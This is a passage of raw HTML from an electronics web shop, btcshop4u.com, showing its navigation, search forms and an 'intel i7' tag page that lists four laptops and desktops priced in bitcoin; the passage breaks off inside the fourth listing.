<li id="menu-item-5816" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5816"><a title="Smart Phones &amp; Tablets" href="https://btcshop4u.com/product-category/smart-phones-tablets/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Smart Phones &#038; Tablets</a></li>
<li id="menu-item-5817" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5817"><a title="Cameras &amp; Photography" href="https://btcshop4u.com/product-category/cameras-photography/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Cameras &#038; Photography</a></li>
<li id="menu-item-5818" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5818"><a title="Video Games &amp; Consoles" href="https://btcshop4u.com/product-category/video-games-consoles/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Video Games &#038; Consoles</a></li>
<li id="menu-item-5819" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5819"><a title="Home Entertainment" href="https://btcshop4u.com/product-category/home-entertainment/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Home Entertainment</a></li>
<li id="menu-item-5820" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5820"><a title="Watches" href="https://btcshop4u.com/product-category/watches/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Watches</a></li>
<li id="menu-item-5821" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5821"><a title="Gadgets" href="https://btcshop4u.com/product-category/gadgets/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Gadgets</a></li>
</ul>            </div>
        </div>
<form class="navbar-search" method="get" action="https://btcshop4u.com/" autocomplete="off">
	<label class="sr-only screen-reader-text" for="search">Search for:</label>
	<div class="input-group">
    	<div class="input-search-field">
    		<input type="text" id="search" class="form-control search-field product-search-field" dir="ltr" value="" name="s" placeholder="Search for Products" autocomplete="off" />
    	</div>
    			<div class="input-group-addon search-categories">
			<select  name='product_cat' id='electro_header_search_categories_dropdown' class='postform resizeselect'>
	<option value='0' selected='selected'>All Categories</option>
	<option class="level-0" value="accessories">Accessories</option>
	<option class="level-0" value="cameras-photography">Cameras &amp; Photography</option>
	<option class="level-0" value="gadgets">Gadgets</option>
	<option class="level-0" value="home-entertainment">Home Entertainment</option>
	<option class="level-0" value="laptops-computers">Laptops &amp; Computers</option>
	<option class="level-0" value="smart-phones-tablets">Smart Phones &amp; Tablets</option>
	<option class="level-0" value="video-games-consoles">Video Games &amp; Consoles</option>
	<option class="level-0" value="13-inch">13 inch</option>
	<option class="level-0" value="watches">Watches</option>
	<option class="level-0" value="gold">Gold</option>
	<option class="level-0" value="mining-machine">Mining Machine</option>
</select>
		</div>
				<div class="input-group-btn">
			<input type="hidden" id="search-param" name="post_type" value="product" />
			<button type="submit" class="btn btn-secondary"><i class="ec ec-search"></i></button>
		</div>
	</div>
	</form>
<div class="header-icons"><div class="header-icon" data-toggle="tooltip" data-placement="bottom" data-title="Compare">
            <a href="https://btcshop4u.com/compare/" data-wpel-link="internal" rel="nofollow noopener noreferrer">
                <i class="ec ec-compare"></i>
                            </a>
        </div><div class="header-icon" data-toggle="tooltip" data-placement="bottom" data-title="Wishlist">
        <a href="https://btcshop4u.com/wishlist/" data-wpel-link="internal" rel="nofollow noopener noreferrer">
            <i class="ec ec-favorites"></i>
                    </a>
    </div><div class="header-icon header-icon__cart animate-dropdown dropdown"data-toggle="tooltip" data-placement="bottom" data-title="Cart">
            <a href="https://btcshop4u.com/cart/" data-toggle="dropdown" data-wpel-link="internal" rel="nofollow noopener noreferrer">
                <i class="ec ec-shopping-bag"></i>
                <span class="cart-items-count count header-icon-counter">0</span>
                <span class="cart-items-total-price total-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#579;</span>0.000000</bdi></span></span>
            </a>
                                <ul class="dropdown-menu dropdown-menu-mini-cart">
                        <li>
                            <div class="widget_shopping_cart_content">
                              

	<p class="woocommerce-mini-cart__empty-message">No products in the cart.</p>


                            </div>
                        </li>
                    </ul>        </div></div><!-- /.header-icons -->                </div>
            </div>
        </div>
        </div>

                    <div class="handheld-header-wrap container hidden-xl-up">
                <div class="handheld-header-v2 handheld-stick-this ">
                            <div class="off-canvas-navigation-wrapper ">
            <div class="off-canvas-navbar-toggle-buttons clearfix">
                <button class="navbar-toggler navbar-toggle-hamburger " type="button">
                    <i class="ec ec-menu"></i>
                </button>
                <button class="navbar-toggler navbar-toggle-close " type="button">
                    <i class="ec ec-close-remove"></i>
                </button>
            </div>

            <div class="off-canvas-navigation" id="default-oc-header">
                <ul id="menu-all-departments-menu-1" class="nav nav-inline yamm"><li id="menu-item-5585" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5585"><a title="Laptops &amp; Computers" href="https://btcshop4u.com/product-category/laptops-computers/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Laptops &#038; Computers</a></li>
<li id="menu-item-5587" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5587"><a title="Smart Phones &amp; Tablets" href="https://btcshop4u.com/product-category/smart-phones-tablets/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Smart Phones &#038; Tablets</a></li>
<li id="menu-item-5595" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5595"><a title="Cameras &amp; Photography" href="https://btcshop4u.com/product-category/cameras-photography/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Cameras &#038; Photography</a></li>
<li id="menu-item-5616" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5616"><a title="Video Games &amp; Consoles" href="https://btcshop4u.com/product-category/video-games-consoles/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Video Games &#038; Consoles</a></li>
<li id="menu-item-5692" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5692"><a title="Home Entertainment" href="https://btcshop4u.com/product-category/home-entertainment/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Home Entertainment</a></li>
<li id="menu-item-7026" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7026"><a title="Mining Machine" href="https://btcshop4u.com/product-category/mining-machine/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Mining Machine</a></li>
<li id="menu-item-5655" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5655"><a title="Watches" href="https://btcshop4u.com/product-category/watches/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Watches</a></li>
<li id="menu-item-5586" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5586"><a title="Gadgets" href="https://btcshop4u.com/product-category/gadgets/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Gadgets</a></li>
</ul>            </div>
        </div>
                    <div class="header-logo">
                <a href="https://btcshop4u.com/" class="header-logo-link" data-wpel-link="internal" rel="nofollow noopener noreferrer">
                    <img  alt="Btcshop4u"  width="300" height="70" data-src="https://btcshop4u.com/wp-content/uploads/2021/02/footerlogo.png" class="img-header-logo lazyload" src="[data-uri]" /><noscript><img  alt="Btcshop4u"  width="300" height="70" data-src="https://btcshop4u.com/wp-content/uploads/2021/02/footerlogo.png" class="img-header-logo lazyload" src="[data-uri]" /><noscript><img src="https://btcshop4u.com/wp-content/uploads/2021/02/footerlogo.png" alt="Btcshop4u" class="img-header-logo" width="300" height="70" /></noscript></noscript>
                </a>
            </div>
                    <div class="handheld-header-links">
            <ul class="columns-3">
                                    <li class="search">
                        <a href="" data-wpel-link="internal" rel="nofollow noopener noreferrer">Search</a>			<div class="site-search">
				<div class="widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://btcshop4u.com/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Search products&hellip;" value="" name="s" />
	<button type="submit" value="Search" class="">Search</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div>			</div>
		                    </li>
                                    <li class="my-account">
                        <a href="https://btcshop4u.com/my-account/" data-wpel-link="internal" rel="nofollow noopener noreferrer"><i class="ec ec-user"></i></a>                    </li>
                                    <li class="cart">
                        			<a class="footer-cart-contents" href="https://btcshop4u.com/cart/" title="View your shopping cart" data-wpel-link="internal" rel="nofollow noopener noreferrer">
				<i class="ec ec-shopping-bag"></i>
				<span class="cart-items-count count">0</span>
			</a>
			                    </li>
                            </ul>
        </div>
                        </div>
            </div>
            
    </header><!-- #masthead -->

    
    
    <div id="content" class="site-content" tabindex="-1">
        <div class="container">
        <nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://btcshop4u.com" data-wpel-link="internal" rel="nofollow noopener noreferrer">Home</a><span class="delimiter"><i class="fa fa-angle-right"></i></span>Products tagged &ldquo;intel i7&rdquo;</nav><div class="site-content-inner">
    		<div id="primary" class="content-area">
			<main id="main" class="site-main">
			
        
                    
            <div class="woocommerce-notices-wrapper"></div>
			<header class="page-header">
				<h1 class="page-title">intel i7</h1>

				<p class="woocommerce-result-count">
	Showing all 4 results</p>
			</header>

			<div class="shop-control-bar">
			<div class="handheld-sidebar-toggle"><button class="btn sidebar-toggler" type="button"><i class="fas fa-sliders-h"></i><span>Filters</span></button></div>		<ul class="shop-view-switcher nav nav-tabs" role="tablist">
					<li class="nav-item"><a class="nav-link active" data-toggle="tab" data-archive-class="grid" title="Grid View" href="#grid"><i class="fa fa-th"></i></a></li>
					<li class="nav-item"><a class="nav-link " data-toggle="tab" data-archive-class="grid-extended" title="Grid Extended View" href="#grid-extended"><i class="fa fa-align-justify"></i></a></li>
					<li class="nav-item"><a class="nav-link " data-toggle="tab" data-archive-class="list-view" title="List View" href="#list-view"><i class="fa fa-list"></i></a></li>
					<li class="nav-item"><a class="nav-link " data-toggle="tab" data-archive-class="list-view-small" title="List View Small" href="#list-view-small"><i class="fa fa-th-list"></i></a></li>
				</ul>
		<form class="woocommerce-ordering" method="get">
	<select name="orderby" class="orderby" aria-label="Shop order">
					<option value="menu_order"  selected='selected'>Default sorting</option>
					<option value="popularity" >Sort by popularity</option>
					<option value="rating" >Sort by average rating</option>
					<option value="date" >Sort by latest</option>
					<option value="price" >Sort by price: low to high</option>
					<option value="price-desc" >Sort by price: high to low</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
		</div>            
            		<ul data-view="grid" data-toggle="shop-products" class="products columns-4 columns__wide--5">
			
				<li class="product type-product post-6202 status-publish first instock product_cat-desktop-computers product_tag-16-gb-ddr4-ram product_tag-16gb-dual-channel-hyperx-fury-ddr4-xmp product_tag-1tb-hdd-512gb-ssd product_tag-alienware-aurora product_tag-alienware-aurora-r11-gaming-desktop-10th-gen-intel-core-i7 product_tag-alienware-computer product_tag-alienware-desktop product_tag-alienware-gaming-desktop product_tag-alienware-pc product_tag-alienware-r11 product_tag-black-latest-model product_tag-core-i7 product_tag-core-i7-pc product_tag-dell-aurora product_tag-desktop-i7 product_tag-i7-16gb product_tag-i7-16gb-ram product_tag-i7-desktop-pc product_tag-i7-gaming-laptop product_tag-i7-pc product_tag-intel-core product_tag-intel-core-17 product_tag-intel-core-i7 product_tag-intel-i7 product_tag-killer-wi-fi-6 product_tag-laptop-i7-16gb-ram product_tag-laptop-i7-16gb-ram-1tb-ssd product_tag-laptop-with-i7-processor-and-16gb-ram product_tag-nvidia-geforce-rtx-3080 product_tag-pc-gaming-i7 product_tag-pc-intel-core-i7 has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="product-outer product-item__outer"><div class="product-inner product-item__inner"><div class="product-loop-header product-item__header"><span class="loop-product-categories"><a href="https://btcshop4u.com/product-category/laptops-computers/desktop-computers/" rel="tag nofollow noopener noreferrer" data-wpel-link="internal">Desktop Computers</a></span><a href="https://btcshop4u.com/product/alienware-aurora-r11-gaming-desktop-10th-gen-intel-core-i7-16gb-dual-channel-hyperx-fury-ddr4-xmp-nvidia-geforce-rtx-3080-1tb-hdd-512gb-ssd-killer-wi-fi-6-black-latest-model/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link" data-wpel-link="internal" rel="nofollow noopener noreferrer"><h2 class="woocommerce-loop-product__title">Alienware Aurora R11 Gaming Desktop 10th Gen Intel Core i7, 16GB Dual Channel HyperX Fury DDR4 XMP, NVIDIA GeForce RTX 3080, 1TB HDD + 512GB SSD, Killer Wi-Fi 6, Black (Latest Model)</h2><div class="product-thumbnail product-item__thumbnail"><img width="300" height="300"   alt="" data-src="https://btcshop4u.com/wp-content/uploads/2021/05/Alienware-Aurora-R11-Gaming-Desktop-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img width="300" height="300" src="https://btcshop4u.com/wp-content/uploads/2021/05/Alienware-Aurora-R11-Gaming-Desktop-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" /></noscript></div></a></div><!-- /.product-loop-header --><div class="product-loop-body product-item__body"><span class="loop-product-categories"><a href="https://btcshop4u.com/product-category/laptops-computers/desktop-computers/" rel="tag nofollow noopener noreferrer" data-wpel-link="internal">Desktop Computers</a></span><a href="https://btcshop4u.com/product/alienware-aurora-r11-gaming-desktop-10th-gen-intel-core-i7-16gb-dual-channel-hyperx-fury-ddr4-xmp-nvidia-geforce-rtx-3080-1tb-hdd-512gb-ssd-killer-wi-fi-6-black-latest-model/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link" data-wpel-link="internal" rel="nofollow noopener noreferrer"><h2 class="woocommerce-loop-product__title">Alienware Aurora R11 Gaming Desktop 10th Gen Intel Core i7, 16GB Dual Channel HyperX Fury DDR4 XMP, NVIDIA GeForce RTX 3080, 1TB HDD + 512GB SSD, Killer Wi-Fi 6, Black (Latest Model)</h2>		<div class="product-rating">
			<div class="star-rating" title="Rated 0 out of 5"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div> (0)
		</div>
				<div class="product-sku">SKU: BTCSHOP4U_ZNL9E</div></a></div><!-- /.product-loop-body --><div class="product-loop-footer product-item__footer"><div class="price-add-to-cart">
	<span class="price"><span class="electro-price"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#579;</span>0.034788</bdi></span></ins> <del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#579;</span>0.038388</bdi></span></del></span></span>
<div class="add-to-cart-wrap" data-toggle="tooltip" data-title="Add to cart"><a href="?add-to-cart=6202" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="6202" data-product_sku="BTCSHOP4U_ZNL9E" aria-label="Add to cart: &ldquo;Alienware Aurora R11 Gaming Desktop 10th Gen Intel Core i7, 16GB Dual Channel HyperX Fury DDR4 XMP, NVIDIA GeForce RTX 3080, 1TB HDD + 512GB SSD, Killer Wi-Fi 6, Black (Latest Model)&rdquo;" aria-describedby="" rel="nofollow noopener noreferrer" data-wpel-link="internal">Add to cart</a></div></div><!-- /.price-add-to-cart --><div class="hover-area"><div class="action-buttons">
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-6202  wishlist-fragment on-first-load"
	data-fragment-ref="6202"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:6202,&quot;parent_product_id&quot;:6202,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a href="?add_to_wishlist=6202&#038;_wpnonce=7475fe3727" class="add_to_wishlist single_add_to_wishlist" data-product-id="6202" data-product-type="simple" data-original-product-id="6202" data-title="Add to wishlist" rel="nofollow noopener noreferrer" data-wpel-link="internal">
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<a href="https://btcshop4u.com?action=yith-woocompare-add-product&amp;id=6202" class="add-to-compare-link" data-product_id="6202" data-wpel-link="internal" rel="nofollow noopener noreferrer">Compare</a></div></div></div><!-- /.product-loop-footer --></div><!-- /.product-inner --></div><!-- /.product-outer --></li>

			
				<li class="product type-product post-5488 status-publish instock product_cat-laptops-laptops-computers product_tag-1-9-ghz-9ft43ea product_tag-core-i7 product_tag-core-i7-processor product_tag-cpu-core-i7 product_tag-dragonfly product_tag-dragonfly-laptop product_tag-elite-dragonfly product_tag-hp product_tag-hp-core product_tag-hp-core-i7 product_tag-hp-elite product_tag-hp-elite-dragonfly product_tag-hp-elite-i7 product_tag-hp-elite-laptop product_tag-hp-i7 product_tag-hp-i7-laptop product_tag-hp-intel product_tag-hp-intel-core-i7 product_tag-hp-intel-i7 product_tag-hp-laptop-i7-processor product_tag-i7-gen product_tag-i7-gen-1 product_tag-intel-core product_tag-intel-core-17 product_tag-intel-core-i7 product_tag-intel-core-i7-laptop product_tag-intel-core-i7-processor product_tag-intel-i7 product_tag-laptop-hp-core-i7 product_tag-laptop-hp-intel-core-i7 has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="product-outer product-item__outer"><div class="product-inner product-item__inner"><div class="product-loop-header product-item__header"><span class="loop-product-categories"><a href="https://btcshop4u.com/product-category/laptops-computers/laptops-laptops-computers/" rel="tag nofollow noopener noreferrer" data-wpel-link="internal">Laptops</a></span><a href="https://btcshop4u.com/product/hp-elite-dragonfly-intel-core-i7-19-ghz-9ft43ea/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link" data-wpel-link="internal" rel="nofollow noopener noreferrer"><h2 class="woocommerce-loop-product__title">HP Elite Dragonfly -Intel Core i7 -1.9 GHz (9FT43EA)</h2><div class="product-thumbnail product-item__thumbnail"><img width="300" height="300"   alt="" data-src="https://btcshop4u.com/wp-content/uploads/2021/02/HP-Elite-Dragonfly-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img width="300" height="300" src="https://btcshop4u.com/wp-content/uploads/2021/02/HP-Elite-Dragonfly-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" /></noscript></div></a></div><!-- /.product-loop-header --><div class="product-loop-body product-item__body"><span class="loop-product-categories"><a href="https://btcshop4u.com/product-category/laptops-computers/laptops-laptops-computers/" rel="tag nofollow noopener noreferrer" data-wpel-link="internal">Laptops</a></span><a href="https://btcshop4u.com/product/hp-elite-dragonfly-intel-core-i7-19-ghz-9ft43ea/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link" data-wpel-link="internal" rel="nofollow noopener noreferrer"><h2 class="woocommerce-loop-product__title">HP Elite Dragonfly -Intel Core i7 -1.9 GHz (9FT43EA)</h2>		<div class="product-rating">
			<div class="star-rating" title="Rated 0 out of 5"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div> (0)
		</div>
				<div class="product-sku">SKU: BTCSHOP4U_Q3283</div></a></div><!-- /.product-loop-body --><div class="product-loop-footer product-item__footer"><div class="price-add-to-cart">
	<span class="price"><span class="electro-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#579;</span>0.060684</bdi></span></span></span>
<div class="add-to-cart-wrap" data-toggle="tooltip" data-title="Add to cart"><a href="?add-to-cart=5488" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="5488" data-product_sku="BTCSHOP4U_Q3283" aria-label="Add to cart: &ldquo;HP Elite Dragonfly -Intel Core i7 -1.9 GHz (9FT43EA)&rdquo;" aria-describedby="" rel="nofollow noopener noreferrer" data-wpel-link="internal">Add to cart</a></div></div><!-- /.price-add-to-cart --><div class="hover-area"><div class="action-buttons">
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-5488  wishlist-fragment on-first-load"
	data-fragment-ref="5488"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:5488,&quot;parent_product_id&quot;:5488,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a href="?add_to_wishlist=5488&#038;_wpnonce=7475fe3727" class="add_to_wishlist single_add_to_wishlist" data-product-id="5488" data-product-type="simple" data-original-product-id="5488" data-title="Add to wishlist" rel="nofollow noopener noreferrer" data-wpel-link="internal">
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<a href="https://btcshop4u.com?action=yith-woocompare-add-product&amp;id=5488" class="add-to-compare-link" data-product_id="5488" data-wpel-link="internal" rel="nofollow noopener noreferrer">Compare</a></div></div></div><!-- /.product-loop-footer --></div><!-- /.product-inner --></div><!-- /.product-outer --></li>

			
				<li class="product type-product post-5492 status-publish instock product_cat-laptops-laptops-computers product_tag-293 product_tag-297 product_tag-6-cm product_tag-8-ghz product_tag-convertible product_tag-core-i7 product_tag-core-i7-1 product_tag-intel-core-i7 product_tag-intel-i7 product_tag-laptop-lenovo-thinkpad product_tag-lenovo product_tag-lenovo-14 product_tag-lenovo-convertible product_tag-lenovo-core-i7 product_tag-lenovo-i7 product_tag-lenovo-intel-core-i7 product_tag-lenovo-laptop-i7 product_tag-lenovo-notebook product_tag-lenovo-thinkpad-14 product_tag-lenovo-thinkpad-core-i7 product_tag-lenovo-thinkpad-i7 product_tag-lenovo-thinkpad-x1 product_tag-lenovo-thinkpad-x1-yoga product_tag-lenovo-thinkpad-yoga product_tag-lenovo-x1 product_tag-lenovo-x1-yoga-thinkpad-x1-yoga-lenovo-thinkpad product_tag-lenovo-yoga product_tag-lenovo-yoga-i7 product_tag-thinkpad-i7 product_tag-thinkpad-x product_tag-thinkpad-x1 product_tag-thinkpad-x1-yoga product_tag-yoga has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="product-outer product-item__outer"><div class="product-inner product-item__inner"><div class="product-loop-header product-item__header"><span class="loop-product-categories"><a href="https://btcshop4u.com/product-category/laptops-computers/laptops-laptops-computers/" rel="tag nofollow noopener noreferrer" data-wpel-link="internal">Laptops</a></span><a href="https://btcshop4u.com/product/lenovo-thinkpad-x1-yoga-14-convertible-core-i7-18-ghz-356-cm/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link" data-wpel-link="internal" rel="nofollow noopener noreferrer"><h2 class="woocommerce-loop-product__title">Lenovo ThinkPad X1 Yoga &#8211; 14&#8221; Convertible &#8211; Core i7 1,8 GHz 35,6 cm</h2><div class="product-thumbnail product-item__thumbnail"><img width="300" height="300"   alt="" data-src="https://btcshop4u.com/wp-content/uploads/2021/02/Lenovo-ThinkPad-X1-Yoga-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img width="300" height="300" src="https://btcshop4u.com/wp-content/uploads/2021/02/Lenovo-ThinkPad-X1-Yoga-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" /></noscript></div></a></div><!-- /.product-loop-header --><div class="product-loop-body product-item__body"><span class="loop-product-categories"><a href="https://btcshop4u.com/product-category/laptops-computers/laptops-laptops-computers/" rel="tag nofollow noopener noreferrer" data-wpel-link="internal">Laptops</a></span><a href="https://btcshop4u.com/product/lenovo-thinkpad-x1-yoga-14-convertible-core-i7-18-ghz-356-cm/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link" data-wpel-link="internal" rel="nofollow noopener noreferrer"><h2 class="woocommerce-loop-product__title">Lenovo ThinkPad X1 Yoga &#8211; 14&#8221; Convertible &#8211; Core i7 1,8 GHz 35,6 cm</h2>		<div class="product-rating">
			<div class="star-rating" title="Rated 0 out of 5"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div> (0)
		</div>
				<div class="product-sku">SKU: BTCSHOP4U_AMTE3</div></a></div><!-- /.product-loop-body --><div class="product-loop-footer product-item__footer"><div class="price-add-to-cart">
	<span class="price"><span class="electro-price"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#579;</span>0.035994</bdi></span></ins> <del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#579;</span>0.039624</bdi></span></del></span></span>
<div class="add-to-cart-wrap" data-toggle="tooltip" data-title="Add to cart"><a href="?add-to-cart=5492" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="5492" data-product_sku="BTCSHOP4U_AMTE3" aria-label="Add to cart: &ldquo;Lenovo ThinkPad X1 Yoga - 14&#039;&#039; Convertible - Core i7 1,8 GHz 35,6 cm&rdquo;" aria-describedby="" rel="nofollow noopener noreferrer" data-wpel-link="internal">Add to cart</a></div></div><!-- /.price-add-to-cart --><div class="hover-area"><div class="action-buttons">
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-5492  wishlist-fragment on-first-load"
	data-fragment-ref="5492"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:5492,&quot;parent_product_id&quot;:5492,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a href="?add_to_wishlist=5492&#038;_wpnonce=7475fe3727" class="add_to_wishlist single_add_to_wishlist" data-product-id="5492" data-product-type="simple" data-original-product-id="5492" data-title="Add to wishlist" rel="nofollow noopener noreferrer" data-wpel-link="internal">
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<a href="https://btcshop4u.com?action=yith-woocompare-add-product&amp;id=5492" class="add-to-compare-link" data-product_id="5492" data-wpel-link="internal" rel="nofollow noopener noreferrer">Compare</a></div></div></div><!-- /.product-loop-footer --></div><!-- /.product-inner --></div><!-- /.product-outer --></li>

			
				<li class="product type-product post-5484 status-publish last instock product_cat-laptops-laptops-computers product_tag-10-generation product_tag-281 product_tag-3-ghz product_tag-blade-pro product_tag-core-i7 product_tag-core-i7-processor product_tag-core-processor product_tag-cpu-i7 product_tag-i7-core-laptop product_tag-i7-generations product_tag-i7-latest-generation product_tag-i7-processor product_tag-intel-17 product_tag-intel-core product_tag-intel-core-i7 product_tag-intel-core-i7-processor product_tag-intel-core-processor product_tag-intel-cpu-generations product_tag-intel-generations product_tag-intel-i7 product_tag-intel-i7-cpu product_tag-intel-i7-laptop product_tag-intel-i7-processor product_tag-intel-latest-generation product_tag-intel-processor product_tag-intel-processor-generations product_tag-laptop-i7-processor product_tag-laptop-intel-core-i7 product_tag-latest-i7-processor product_tag-razer product_tag-razer-blade-pro-17 has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="product-outer product-item__outer"><div class="product-inner product-item__inner"><div class="product-loop-header product-item__header"><span class="loop-product-categories"><a href="https://btcshop4u.com/product-category/laptops-computers/laptops-laptops-computers/" rel="tag nofollow noopener noreferrer" data-wpel-link="internal">Laptops</a></span><a href="https://btcshop4u.com/product/razer-blade-pro-17-intel-core-i7-processor-10-generation-23-ghz/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link" data-wpel-link="internal" rel="nofollow noopener noreferrer"><h2 class="woocommerce-loop-product__title">Razer Blade Pro 17 &#8211; Intel Core i7 Processor 10 Generation &#8211; 2.3 GHz</h2><div class="product-thumbnail product-item__thumbnail"><img width="300" height="300"   alt="" data-src="https://btcshop4u.com/wp-content/uploads/2021/02/Razer-Blade-Pro-17-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img width="300" height="300" src="https://btcshop4u.com/wp-content/uploads/2021/02/Razer-Blade-Pro-17-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" /></noscript></div></a></div><!-- /.product-loop-header --><div class="product-loop-body product-item__body"><span class="loop-product-categories"><a href="https://btcshop4u.com/product-category/laptops-computers/laptops-laptops-computers/" rel="tag nofollow noopener noreferrer" data-wpel-link="internal">Laptops</a></span><a href="https://btcshop4u.com/product/razer-blade-pro-17-intel-core-i7-processor-10-generation-23-ghz/" 